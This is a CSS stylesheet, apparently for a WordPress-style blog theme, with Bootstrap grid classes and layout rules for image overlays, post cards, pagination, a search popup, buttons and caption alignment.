75%;}.col-xs-offset-8 {margin-left: 66.66666667%;}.col-xs-offset-7 {margin-left: 58.33333333%;}.col-xs-offset-6 {margin-left: 50%;}.col-xs-offset-5 {margin-left: 41.66666667%;}.col-xs-offset-4 {margin-left: 33.33333333%;}.col-xs-offset-3 {margin-left: 25%;}.col-xs-offset-2 {margin-left: 16.66666667%;}.col-xs-offset-1 {margin-left: 8.33333333%;}.col-xs-offset-0 {margin-left: 0;}@media (min-width: 768px) {.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {float: left;}.col-sm-12 {width: 100%;}.col-sm-11 {width: 91.66666667%;}.col-sm-10 {width: 83.33333333%;}.col-sm-9 {width: 75%;}.col-sm-8 {width: 66.66666667%;}.col-sm-7 {width: 58.33333333%;}.col-sm-6 {width: 50%;}.col-sm-5 {width: 41.66666667%;}.col-sm-4 {width: 33.33333333%;}.col-sm-3 {width: 25%;}.col-sm-2 {width: 16.66666667%;}.col-sm-1 {width: 8.33333333%;}.col-sm-pull-12 {right: 100%;}.col-sm-pull-11 {right: 91.66666667%;}.col-sm-pull-10 {right: 83.33333333%;}.col-sm-pull-9 {right: 75%;}.col-sm-pull-8 {right: 66.66666667%;}.col-sm-pull-7 {right: 58.33333333%;}.col-sm-pull-6 {right: 50%;}.col-sm-pull-5 {right: 41.66666667%;}.col-sm-pull-4 {right: 33.33333333%;}.col-sm-pull-3 {right: 25%;}.col-sm-pull-2 {right: 16.66666667%;}.col-sm-pull-1 {right: 8.33333333%;}.col-sm-pull-0 {right: 0;}.col-sm-push-12 {left: 100%;}.col-sm-push-11 {left: 91.66666667%;}.col-sm-push-10 {left: 83.33333333%;}.col-sm-push-9 {left: 75%;}.col-sm-push-8 {left: 66.66666667%;}.col-sm-push-7 {left: 58.33333333%;}.col-sm-push-6 {left: 50%;}.col-sm-push-5 {left: 41.66666667%;}.col-sm-push-4 {left: 33.33333333%;}.col-sm-push-3 {left: 25%;}.col-sm-push-2 {left: 16.66666667%;}.col-sm-push-1 {left: 8.33333333%;}.col-sm-push-0 {left: 0;}.col-sm-offset-12 {margin-left: 100%;}.col-sm-offset-11 {margin-left: 91.66666667%;}.col-sm-offset-10 {margin-left: 83.33333333%;}.col-sm-offset-9 {margin-left: 75%;}.col-sm-offset-8 {margin-left: 66.66666667%;}.col-sm-offset-7 {margin-left: 58.33333333%;}.col-sm-offset-6 {margin-left: 50%;}.col-sm-offset-5 {margin-left: 41.66666667%;}.col-sm-offset-4 {margin-left: 33.33333333%;}.col-sm-offset-3 {margin-left: 25%;}.col-sm-offset-2 {margin-left: 16.66666667%;}.col-sm-offset-1 {margin-left: 8.33333333%;}.col-sm-offset-0 {margin-left: 0;}}@media (min-width: 992px) {.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {float: left;}.col-md-12 {width: 100%;}.col-md-11 {width: 91.66666667%;}.col-md-10 {width: 83.33333333%;}.col-md-9 {width: 75%;}.col-md-8 {width: 66.66666667%;}.col-md-7 {width: 58.33333333%;}.col-md-6 {width: 50%;}.col-md-5 {width: 41.66666667%;}.col-md-4 {width: 33.33333333%;}.col-md-3 {width: 25%;}.col-md-2 {width: 16.66666667%;}.col-md-1 {width: 8.33333333%;}.col-md-pull-12 {right: 100%;}.col-md-pull-11 {right: 91.66666667%;}.col-md-pull-10 {right: 83.33333333%;}.col-md-pull-9 {right: 75%;}.col-md-pull-8 {right: 66.66666667%;}.col-md-pull-7 {right: 58.33333333%;}.col-md-pull-6 {right: 50%;}.col-md-pull-5 {right: 41.66666667%;}.col-md-pull-4 {right: 33.33333333%;}.col-md-pull-3 {right: 25%;}.col-md-pull-2 {right: 16.66666667%;}.col-md-pull-1 {right: 8.33333333%;}.col-md-pull-0 {right: 0;}.col-md-push-12 {left: 100%;}.col-md-push-11 {left: 91.66666667%;}.col-md-push-10 {left: 83.33333333%;}.col-md-push-9 {left: 75%;}.col-md-push-8 {left: 66.66666667%;}.col-md-push-7 {left: 58.33333333%;}.col-md-push-6 {left: 50%;}.col-md-push-5 {left: 41.66666667%;}.col-md-push-4 {left: 33.33333333%;}.col-md-push-3 {left: 25%;}.col-md-push-2 {left: 16.66666667%;}.col-md-push-1 {left: 8.33333333%;}.col-md-push-0 {left: 0;}.col-md-offset-12 {margin-left: 100%;}.col-md-offset-11 {margin-left: 91.66666667%;}.col-md-offset-10 {margin-left: 83.33333333%;}.col-md-offset-9 {margin-left: 75%;}.col-md-offset-8 {margin-left: 66.66666667%;}.col-md-offset-7 {margin-left: 58.33333333%;}.col-md-offset-6 {margin-left: 50%;}.col-md-offset-5 {margin-left: 41.66666667%;}.col-md-offset-4 {margin-left: 33.33333333%;}.col-md-offset-3 {margin-left: 25%;}.col-md-offset-2 {margin-left: 16.66666667%;}.col-md-offset-1 {margin-left: 8.33333333%;}.col-md-offset-0 {margin-left: 0;}}@media (min-width: 1200px) {.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {float: left;}.col-lg-12 {width: 100%;}.col-lg-11 {width: 91.66666667%;}.col-lg-10 {width: 83.33333333%;}.col-lg-9 {width: 75%;}.col-lg-8 {width: 66.66666667%;}.col-lg-7 {width: 58.33333333%;}.col-lg-6 {width: 50%;}.col-lg-5 {width: 41.66666667%;}.col-lg-4 {width: 33.33333333%;}.col-lg-3 {width: 25%;}.col-lg-2 {width: 16.66666667%;}.col-lg-1 {width: 8.33333333%;}.col-lg-pull-12 {right: 100%;}.col-lg-pull-11 {right: 91.66666667%;}.col-lg-pull-10 {right: 83.33333333%;}.col-lg-pull-9 {right: 75%;}.col-lg-pull-8 {right: 66.66666667%;}.col-lg-pull-7 {right: 58.33333333%;}.col-lg-pull-6 {right: 50%;}.col-lg-pull-5 {right: 41.66666667%;}.col-lg-pull-4 {right: 33.33333333%;}.col-lg-pull-3 {right: 25%;}.col-lg-pull-2 {right: 16.66666667%;}.col-lg-pull-1 {right: 8.33333333%;}.col-lg-pull-0 {right: 0;}.col-lg-push-12 {left: 100%;}.col-lg-push-11 {left: 91.66666667%;}.col-lg-push-10 {left: 83.33333333%;}.col-lg-push-9 {left: 75%;}.col-lg-push-8 {left: 66.66666667%;}.col-lg-push-7 {left: 58.33333333%;}.col-lg-push-6 {left: 50%;}.col-lg-push-5 {left: 41.66666667%;}.col-lg-push-4 {left: 33.33333333%;}.col-lg-push-3 {left: 25%;}.col-lg-push-2 {left: 16.66666667%;}.col-lg-push-1 {left: 8.33333333%;}.col-lg-push-0 {left: 0;}.col-lg-offset-12 {margin-left: 100%;}.col-lg-offset-11 {margin-left: 91.66666667%;}.col-lg-offset-10 {margin-left: 83.33333333%;}.col-lg-offset-9 {margin-left: 75%;}.col-lg-offset-8 {margin-left: 66.66666667%;}.col-lg-offset-7 {margin-left: 58.33333333%;}.col-lg-offset-6 {margin-left: 50%;}.col-lg-offset-5 {margin-left: 41.66666667%;}.col-lg-offset-4 {margin-left: 33.33333333%;}.col-lg-offset-3 {margin-left: 25%;}.col-lg-offset-2 {margin-left: 16.66666667%;}.col-lg-offset-1 {margin-left: 8.33333333%;}.col-lg-offset-0 {margin-left: 0;}}









/* OVERLAY */
.w-overlay{position:relative;}
.w-overlay:before{content:''; position:absolute; left:0; top:0; width:100%; height:100%; background: #000; opacity: .2; z-index:0}
.w-overlay.green:before{background:#a2a466}
.w-overlay.darker:before{opacity: .54;}
.w-overlay.darkest:before{opacity: .75;}
.loading .overlay-caption{opacity:0;}
.overlay-caption{ position:absolute;width:100%; height:100%; top:0;left:0; display:table-cell; vertical-align:middle; }
.overlay-caption:before{content: ''; height: 100%; display: inline-block; vertical-align: middle;}
.overlay-caption:after{content: ''; position:absolute;width:100%; height:100%; top:0; left:0; z-index:9; background:rgba(0,0,0,.25); -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; transition: all 0.3s ease;}
.overlay-caption.to-light:after{content: ''; position:absolute;width:100%; height:100%; top:0; left:0; z-index:9; background:rgba(0,0,0,.35)}
.overlay:hover .overlay-caption.to-light:after{background:rgba(0,0,0,0)}
.overlay-caption.to-dark:after{content: ''; position:absolute;width:100%; height:100%; top:0; left:0; z-index:9; background:rgba(0,0,0,.15)}
.overlay:hover .overlay-caption.to-dark:after{background:rgba(0,0,0,.45)}
.overlay-caption.transparent:after{background:transparent;}
.overlay:hover a img{
    opacity: .5;
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -o-transform: scale(1.05);
    -ms-transform: scale(1.05);
}
.overlay-caption.darker:after{background:rgba(0,0,0,.75)}
.overlay figure a img{opacity:1 !important;}
.caption-content{width:99.99%; display:inline-block; vertical-align:middle; position:absolute; z-index:95; padding:12px 16px;}
.caption-content.box-dashed{position:relative; width:auto;}
/* .caption-content h3{text-transform:uppercase;}
.caption-content h4{text-transform:uppercase;} */
.caption-content.bottom-left, .caption-content.top-left{position:absolute; text-align:left;}
.caption-content.bottom-right, .caption-content.top-right{position:absolute; text-align:right;}
.caption-content.top-center, .caption-content.bottom-center, .caption-content.middle-center{position:absolute; text-align:center;}
.caption-content.bottom-center{left:0; right:0; bottom:0; text-align:center;}
.caption-content.bottom-left{left:0; bottom:0; width:99%; z-index:98;}
.caption-content.bottom-right{right:0; bottom:0; width:99%; z-index:98;}
.caption-content.middle-center{top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);}
.caption-content.middle-left{
    top: 50%;
    left: 0;
    width:99%;
    z-index:98;
}
.caption-content.top-left{left:0; top:0; width:99%; z-index:98;}
.caption-content.top-center{left:0; right:0; top:0; width:99%; z-index:98;}
.caption-content.top-right{right:0; top:0; width:99%; z-index:98;}
.caption-content.from-invisible, .caption-content.from-visible{opacity:0; -webkit-transition: all 0.35s ease; -moz-transition: all 0.35s ease; transition: all 0.35s ease;}
.caption-content.from-visible{opacity:1;}
.overlay-caption:hover .caption-content.from-invisible{opacity:1;}
.overlay-caption:hover .caption-content.from-visible{opacity:0;}
.caption-content.gradient{
    background: -moz-linear-gradient(bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.8)), color-stop(100%,rgba(0,0,0,0.8)));
    background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);
    background: -o-linear-gradient(bottom, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);
    background: -ms-linear-gradient(bottom, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,-0.5) 0%,rgba(0,0,0,0.5) 100%);
}
.overlay-caption.gradient:after{
    content:'';
    position: absolute;
    width: 100%;
    left: 0;
    right:auto;
    bottom: 0;
    top:auto;
    height: 65%;
    opacity:1;
    z-index: 3;
    background: -moz-linear-gradient(bottom, rgba(0,0,0,0.9) 0%, rgba(0,0,0,0.9) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.9)), color-stop(100%,rgba(0,0,0,0.9)));
    background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.9) 0%,rgba(0,0,0,0.9) 100%);
    background: -o-linear-gradient(bottom, rgba(0,0,0,0.9) 0%,rgba(0,0,0,0.9) 100%);
    background: -ms-linear-gradient(bottom, rgba(0,0,0,0.9) 0%,rgba(0,0,0,0.9) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,-0.65) 0%,rgba(0,0,0,0.65) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#4d000000',GradientType=0 );
}

figure{
  -webkit-transition: all .35s ease-out;
  -moz-transition: all .35s ease-out;
  -o-transition: all .35s ease-out;
  transition: all .35s ease-out;
  position:relative;
  overflow: hidden;
  border-radius:3px;
}
figure a:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 5;
    background: rgba(0,0,0,.4);
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
figure a img{
  transition: all .35s ease;
  -webkit-transition: all .35s ease;
  -moz-transition: all .35s ease;
  -o-transition: all .35s ease;
  -ms-transition: all .35s ease;
}
figure:hover{background:rgba(0,0,0,1);}
figure a:hover img{
  opacity:.5;
  -webkit-transform: scale(1.1);
  /* Webkit: Scale up image to 1.2x original size; */
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
}
figure img, .img-responsive img{width:100%; height:auto; display:block;}
figure.overlay{position:relative; z-index:2;}
figure.overlay:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%; background:rgba(0,0,0,.5)}



.main-slider h3{
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    overflow: hidden;
}


#logo{margin: 12px 0; overflow: hidden; display: block; font-size:0; line-height:1px; max-width:250px;}
.main{padding-top: 54px;}
/*#home .main{padding-top: 100px;}*/
@media (max-width: 992px) {
  .main{padding-top: 54px;}
}
@media (max-width: 640px) {
  .main{padding-top: 54px;}
}
.sidebar{padding-left:30px; padding-bottom:30px;}
/*.sticky-ads{
	transition: all 0.1s ease;
	-webkit-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
}*/
.sidebar__inner{left: initial !important;}
.sticky-ads.fixed{position: fixed; top: 90px}
@media (max-width: 992px) {
  .sidebar{padding-left:15px;} 
  #logo{max-width:180px; margin: 11px 10px;} 
  header .container{width:100%;}
  .navbar-toggle, #mobile-menu-trigger{padding:18px 20px;}
}
.blog .btn{    
	padding: 10px;
    letter-spacing: 0px;
    
}
.blog figure a:before {
    top: 30px;
    right: 30px;
    bottom: 30px;
    left: 30px;
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: scale(0,1);
    transform: scale(0,1);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
}
.blog figure a:after {
    top: 30px;
    right: 30px;
    bottom: 30px;
    left: 30px;
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
    -webkit-transform: scale(1,0);
    transform: scale(1,0);
    -webkit-transform-origin: 100% 0;
    transform-origin: 100% 0;
}
.blog .overlay-caption {
    display: table-cell;
    left: 5%;
    position: absolute;
    top: 5%;
    right: 5%;
    bottom: 5%;
    vertical-align: middle;
    border: 1px solid #fff;
	width: auto;
    height: auto;
}
.blog .btn.btn-white {
    background: #fff;
    color: #000;
}

.post.nb-bw{
  border:none;
  background:#fff;
}
.post-header .intro-text{
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    display: -webkit-box;
    overflow: hidden;
    font-size:calc(16px + (45 - 45) * ((100vw - 480px) / (1600 - 480)));
}
.post-header .cat, .recent-post .cat, .cat {
    display: inline-block;
    padding: .2em .9em;
    font-size: 9px;
    font-weight: 500;
    letter-spacing: 1px;
	line-height:1.8;
    text-align: center;
    white-space: nowrap;
    vertical-align: top;
    border-radius: 30px;
    text-transform:uppercase;
    background-color: #17a2b8;
    margin-bottom:10px;
    text-shadow: none;
}
.post-header .cat.b-blue, .recent-post .cat.b-blue, .cat.b-blue {
  background-color: #177ffb !important;
}
.post-header .cat.b-dark-blue, .recent-post .cat.b-dark-blue, .cat.b-dark-blue {
  background-color: #143b75 !important;
}
.post-header .cat.b-yellow, .recent-post .cat.b-yellow, .cat.b-yellow {
  background-color: #FFB100 !important;
}
.post-header .cat.b-green, .recent-post .cat.b-green, .cat.b-green {
  background-color: #00BE7D !important;
}
.post-header .cat.b-red, .recent-post .cat.b-red, .cat.b-red {
  background-color: #FF0068 !important;
}
.post-header .cat a, .recent-post .cat a{color:#fff}
.post-header .date{font-style:italic;}
.post-header h2{
	
    text-transform: uppercase;
}
.post-desc{padding-top: 30px;}
.post-btn{
	letter-spacing:2px; 
	text-transform:uppercase; 
	font-size: 12px; 
	text-align:center;
	margin: 30px 0;
}
.post-share {
	margin-top: 20px;
	overflow:hidden;
}
.post-share-box {
	float:left;
	height:50px;
  padding:10px 0;
}
.post-share-box:first-child{border-left:1px solid transparent;}
.post-share-box{width: 49.9%;}
.post-share-box.date, .post-share-box.view{font-weight:bold}
.post-share-box.date{width:34.5%}
.post-share-box.social-share{width:65%}
@media (max-width: 480px) {
  .post-share-box{width: 49.9%;height: 42px;   padding: 7px 0;}
  .top-ads-container{padding-left:0; padding-right:0;}
}
.post-comment a{font-style:italic;}
.post-comment span{font-style:normal;}
.post-button{text-align:right;}
.post-button ul{margin:0; padding:0;}
.post-button li{list-style:none; display:inline-block; padding:0 5px;}
.post-button li i.fa{color:#002a34;}
.post-button li i.fa:hover{color:#4fbbbd;}

.post-caption{padding:15px 0 0 0;}
.post.nb-bw .post-caption{ padding-left:10px; padding-right:10px;}
.post-caption h2{font-size:20px;}
.post-caption h2:after {
    content: "";
    display: block;
    width: 80px;
    height: 3px;
    margin: 15px auto;
    background-color: #000;
}
.post-content{text-align:left;}
.post-date{font-size: 10px; color: #777; margin: 0; line-height: 1.2; letter-spacing: 1px; text-transform: uppercase;}

.widget{margin-bottom:30px;}

.post, .left-thb-post, .latest-post{margin-bottom:20px; overflow:hidden; clear:both;}
.post{display:inline-block; margin-left:-2px; margin-right:-2px; vertical-align:top; width: 100%; /* padding:10px; background:#fff; border: 1px solid rgba(0,0,0,.065);border-bottom: 1px solid rgba(0,0,0,.1); */}
.post h4, .recent-post h4, .crp_title{
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    overflow: hidden;
    font-size:calc(16px + (46 - 45) * ((100vw - 480px) / (1600 - 480)))
}
.recent-post h4.bigger{font-size:calc(18px + (46 - 45) * ((100vw - 480px) / (1600 - 480)))}
.left-thb-post{/* background:#fff; padding:10px; border: 1px solid rgba(0,0,0,.065); border-bottom: 1px solid rgba(0,0,0,.1);*/}
.archive .post{margin-bottom:30px;}
/* .left-thb-post .cat, .featured-post .cat, .small-featured-post .cat{
    color:#fff;
    display: inline-block;
    background: #e6b907;
    padding: 2px 7px;
    border-radius: 3px;
    margin: 0;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 11px;
} */
.latest-img{
    display: block;
    float: left;
    margin-right: 15px;
    width: 40%;
    text-align: center;
    color: #fff;
    font-weight: 400;
}
.latest-desc{min-height:80px;}
.latest-desc h4{
    font-size:calc(16px + (45 - 45) * ((100vw - 480px) / (1600 - 480)));
    margin-bottom: 5px;
    letter-spacing: 0px;
    line-height: 1.35em;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    display: -webkit-box;
    overflow: hidden;
}
.small-featured-post h4{
    font-size:calc(14px + (46 - 45)*((100vw - 480px)/(1600 - 480)));
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    overflow: hidden;
}
@media (max-width: 480px) {
  .featured-post h3{font-size:calc(18px + (46 - 45) * ((100vw - 480px) / (1600 - 480)));}
  .small-featured-post h4{font-size: calc(17px + (46 - 45)*((100vw - 480px)/(1600 - 480)));}
  .featured-post .cat{display:none}
  .featured-post .caption-content{padding:8px 10px;}
  .latest-desc h4{font-size:calc(17px + (46 - 45) * ((100vw - 480px) / (1600 - 480)));}
}

.recent-post{/* padding-bottom:20px; */ margin-bottom:30px; overflow:hidden; /* padding:10px; background:#fff;  border: 1px solid rgba(0,0,0,.065); position:relative; border-bottom: 1px solid rgba(0,0,0,.1); */}
.recent-img, .recent-post .num{width:40%; float:left; margin-right: calc(15px + (48 - 45) * ((100vw - 480px) / (1600 - 480)));}
.recent-post .num{width:35px;}
.recent-desc{overflow: hidden;}
@media (max-width: 992px) {
  .recent-desc p{display:none;}
}

.product-box{
  box-shadow: 1px 2px 9px rgba(0,0,0,.1);
  border-radius:5px;
  background-color:#fff;
  padding:calc(15px + (60 - 45) * ((100vw - 480px) / (1600 - 480))) calc(15px + (75 - 45) * ((100vw - 480px) / (1600 - 480)));
}
.product-box .wp-caption img{margin:auto;}
.product-box figure:hover {background: none;}
.product-box .wp-caption p.wp-caption-text {padding:5px 0;}
.product-box .caption-content {padding:20px;}
.product-box .overlay-caption:after{background: rgba(0,0,0,.05);}

#breadcrumbs{margin:0; font-size:11px; letter-spacing:1px; text-transform:uppercase; padding:5px 0;}
#breadcrumbs .breadcrumb_last{display:none;}
.breadcrumbs-wrapper{border-bottom: 1px solid rgba(0,0,0,.05);}



.cat-sec{
    overflow: hidden;
    position: relative;
    margin-bottom:20px;
}
.cat-sec .heading{
    position: relative;
    display: inline-block;
    font-size:20px;
    font-weight:600;
    /* border-bottom: 1px solid #51c8fa; */
    height: 32px;
    line-height: 28px;
    color: #111;
    text-transform: uppercase;
    z-index: 22;
    color: #000;
    padding-right:65px;
}
.cat-sec .heading:before{content: ''; color: #e8006e; height: 3px; width: 50px; background: #000; margin-top:-2px; right: 0;  top:50%; position: absolute; top: 50%;}
.cat-sec .heading.pink{border-color:#ff0078!important}
.cat-sec .heading.orange{border-color:#000!important}
.cat-sec .heading.blue{border-color:#13c0e1 !important}
.cat-sec .heading.green{border-color:#01bd5d !important}
/* .cat-sec:after{
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    z-index: 1;
    background: #ddd;
} */

.cat-widget .caption-content{padding:5px;}
.cat-widget h4{font-size:100%; margin-bottom:0;}
@media (max-width: 768px) {
  .cat-widget h4{font-size:100%}
}
@media (max-width: 480px) {
  .cat-widget h4{font-size:93%}
}



/* TAG CLOUD */
.tagcloud{margin-top:20px;}
.tagcloud ul {
	margin: 0;
	padding: 0;
  list-style:none;
}
.tagcloud ul li{
  display:inline-block;
  margin-right:2px; 
}
.tagcloud a {
    line-height: normal;
    color: #333;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 1px;
    display: inline-block;
    padding: 8px 15px;
    background: #fff;
    margin-bottom: 10px;
    border-radius: 30px;
    box-shadow: rgba(49, 53, 59, 0.12) 0px 1px 6px 0px;
    font-weight: 700;
}
.tagcloud a:hover{
	background:#777;color:#fff;
}


.pagination {
    clear: both;
    position: relative;
    margin: 20px 0;
    text-align: center;
    display: block;
    color: #fff;
    padding: 10px 0;
    text-transform:uppercase;
    font-weight:700;
    font-size:14px;
}
.pagination>span {
    border: none;
    clear: both;
    display: inline-block;
    color: #000;
    border: 2px solid #fff;
    padding: 3px 12px;
    background: #fff;
}
.pagination>span:first-child {
    background: 0 0;
    border: none;
    display: block;
}
.pagination .current {
    background: #062d5d!important;
    color: #fff!important;
    border-color: #062d5d!important;
    clear: initial;
    margin: 2px 3px;
    border-radius:3px;
}
.pagination a {
    display: inline-block;
    text-decoration: none;
    width: auto;
    padding: 3px 12px 3px 11px;
    margin: 2px 3px;
    border: 2px solid #062d5d;
    color:#062d5d;
    border-radius:3px;
}
.pagination a:hover{background: #062d5d!important; color: #fff!important; border-color:#062d5d}


.commentlist { list-style: none; margin:0; padding:0; }
.commentlist .comment {
    display: inline-block;
    width: 100%;
    margin: 20px 0;
}
.commentlist .comment:last-child{margin-bottom:0;}


footer{margin-top:30px; padding:30px 0; background:#f4f4f4; color:#000; font-size: calc(16px + (45 - 45)*((100vw - 480px)/(1600 - 480)));} 
.footer-logo{width:calc(210px + (85 - 45) * ((100vw - 480px) / (1600 - 480))); height:auto;}
footer a{color:#000;}
.footer-menu ul {
	margin: 0;
	padding: 0;
  list-style:none;
}
.footer-menu ul li{
  display:inline-block;
  margin:0 10px; 
}


#wpcp-error-message{display:none!important}

.tt-s-popup.open {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.tt-s-popup {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 501;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    transform: scale(1.5);
    -webkit-transition: all 400ms cubic-bezier(.345,.855,.565,1) 10ms;
    -moz-transition: all 400ms cubic-bezier(.345,.855,.565,1) 10ms;
    transition: all 400ms cubic-bezier(.345,.855,.565,1) 10ms;
}
.tt-s-popup-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: .75;
}
.tt-s-popup-content {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    text-align: center;
    padding: 15px;
}
.tt-s-popup-content:after {
    content: "";
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}
.tt-s-popup-layer {
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    height: 10000px;
}
.tt-s-popup-container {
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    max-width: 650px;
    position: relative;
}
.tt-s-popup-form {
    position: relative;
    width: 100%;
}
.tt-s-popup-field {
    position: relative;
}
.tt-s-popup-field input[type="text"] {
    width: 100%;
    font-size: 36px;
    line-height: 36px;
    background: none;
    color: #777;
    width: 100%;
    padding: 10px;
    border: 3px solid #000;
    text-align:center;
    margin-bottom:20px;
    border-radius:5px;
}
.tt-s-popup-close:before {
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 22px;
    height: 3px;
    background: #000;
    margin-left: -11px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.tt-s-popup-close{
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    height: 50px;
    z-index:900;
}
.tt-s-popup-close:after {
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 22px;
    height: 3px;
    background: #000;
    margin-left: -11px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.tt-s-popup-form {
    position: relative;
    width: 100%;
    background: #fff;
    padding: 90px 63px 63px 63px;
}
header .searchTrigger{width:34px; height:34px; padding:10px; font-size:1px; background: #e3e3e3; border-radius: 50%; margin: 10px 0;}
header .searchTrigger img{max-width:14px; max-height:14px;}
@media (max-width: 992px) {
header .searchTrigger{margin: 10px 0;}
}

.play-btn{width:100px; height:100px; margin:0 auto;}
@media (max-width: 768px) {
  .play-btn{width:85px; height:85px}
}
@media (max-width: 640px) {
  .play-btn{width:75px; height:75px}
}

.btn-detail {
    padding: 0;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    position: absolute;
    right: 12px;
    bottom: 12px;
    font-size: 1rem;
    background-color: #00b894;
    border-color: #00b894;
    color:#fff;
    z-index: 9;
    display:none;
}
.btn-all{
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    border: 2px solid #062d5d;
    line-height: normal;
    vertical-align: middle;
    display: inline-block;
    padding: 5px 10px;
    border-radius:5px;
}
.btn{
  font-size: 14px;
  background: #062d5d;
  border: none;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
  padding: 10px 20px;
  border-radius:5px;
  line-height:normal;
}
.btn:hover, .btn-all:hover{background:#062d5d; color:#fff;}
.text-white .btn-all{border-color:#fff; color:#fff;}
.text-white .btn-all:hover{background:#fff; color:#062d5d !important}
  
  


.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden;
}

.embed-responsive-16by9::before {
    padding-top: 56.25%;
}
.embed-responsive::before {
    display: block;
    content: "";
}

.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.justify-content-between {
    -ms-flex-pack: justify!important;
    justify-content: space-between!important;
    display:flex;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    max-width: 100%;
    padding: 5px 3px 10px;
    text-align: center;
    margin-bottom:20px !important;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

.sd-content ul li{margin:0 2px 0 0 !important; padding: 0 0 0 2px !important; width:initial !important}
.sd-content ul li:last-child{margin-right:0px !important;}
.sd-content ul li:first-child{padding-left:0 !important}
.sd-content ul li a{float:left;}

